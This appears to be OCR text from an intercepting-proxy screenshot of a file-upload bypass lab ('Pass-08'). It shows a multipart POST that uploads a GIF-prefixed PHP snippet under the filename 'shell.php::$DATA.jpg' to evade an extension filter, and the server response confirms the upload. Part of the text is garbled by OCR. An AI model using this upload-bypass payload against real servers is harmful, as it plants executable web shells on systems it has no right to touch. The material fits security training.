 Send
Cancel
<
>
Target: http://192.168.20.203
HTT
Request
Pretty
Raw
Hex
\n
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 327
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTx4MrCh3Vn3F49yS
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTx4MrCh3Vn3F49yS
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryTx4MrCh3Vn3F49yS
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryTx4MrCh3Vn3F49yS--
Response
Pretty
Raw
Hex
Render
\n
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit
"return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141944553615.php::$data"
width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>